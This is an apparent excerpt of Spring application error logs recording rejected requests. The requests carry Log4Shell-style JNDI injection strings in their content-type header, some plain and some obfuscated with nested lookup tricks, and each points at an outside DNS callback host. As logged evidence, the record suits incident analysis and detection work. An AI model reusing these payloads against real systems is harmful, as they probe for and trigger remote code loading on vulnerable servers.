 Jul 10, 2022 @ 00:38:13.004 project_name: dmo-showroom message: 2022-07-10 00:38:12.103 ERROR 17 --- [nio-8080-exec-4] o.a.c.c.C.[.[.[/].
[dispatcherServlet] : Servlet.service() for servlet [dispatcherServlet] in context with path [] threw exception [Request
processing failed; nested exception is org.springframework.http.InvalidMediaTypeException: Invalid mime type "${:-y$}
{${om0:-j}nd${env:afx:-}i:d${yvg::-n}s://i-c9ae83-i9bq-dgsy.vwth7z.xyz?Type=A Type&Name=1100110&Char=!}": Invalid token
character '{' in token "${:-y$}{${om0:-j}nd${env:afx:-}i:d${yvg::-n}s:"] with root cause cluster: CLB real_remote_addr: %
Jul 10, 2022 @ 00:38:12.876 project_name: dmo-showroom message: 2022-07-10 00:38:12.008 ERROR 18 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/].
[dispatcherServlet] : Servlet.service() for servlet [dispatcherServlet] in context with path [] threw exception [Request
processing failed; nested exception is org.springframework.http.InvalidMediaTypeException: Invalid mime type
"${jndi:dns://i-323c55-i9bq-9g8g.vwth7z.xyz}": Invalid token character '{' in token "${jndi:dns:"] with root cause
cluster: CLA real_remote_addr: %{remote_addr} @timestamp: Jul 10, 2022 @ 00:38:12.876 host: dmo-showroom-b-699d4557f9-
Jul 10, 2022 @ 00:38:10.873 project_name: dmo-showroom message: 2022-07-10 00:38:10.803 ERROR 18 --- [nio-8080-exec-2] o.a.c.c.C.[.[.[/].
[dispatcherServlet] : Servlet.service() for servlet [dispatcherServlet] in context with path [] threw exception [Request
processing failed; nested exception is org.springframework.http.InvalidMediaTypeException: Invalid mime type "${:-y$}
{${gkt:-j}nd${env:55y:-}i:d${zc6::-n}s://i-d113fc-r5d6-m7e6.vwth7z.xyz?Type=A Type&Name=1100110&Char=!}": Invalid token
character '{' in token "${:-y$}{${gkt:-j}nd${env:55y:-}i:d${zc6::-n}s:"] with root cause host: dmo-showroom-b-699d4557f9-
Jul 10, 2022 @ 00:38:10.867 project_name: dmo-showroom message: 2022-07-10 00:38:10.768 ERROR 18 --- [nio-8080-exec-6] o.a.c.c.C.[.[.[/].
[dispatcherServlet] : Servlet.service() for servlet [dispatcherServlet] in context with path [] threw exception [Request
processing failed; nested exception is org.springframework.http.InvalidMediaTypeException: Invalid mime type
"${jndi:dns://i-82cab8-r5d6-e594.vwth7z.xyz}": Invalid token character '{' in token "${jndi:dns:"] with root cause
host: dmo-showroom-b-699d4557f9-f59cx-CLA real_remote_addr: %{remote_addr} @version: 1 cluster: CLA type: docker_app_log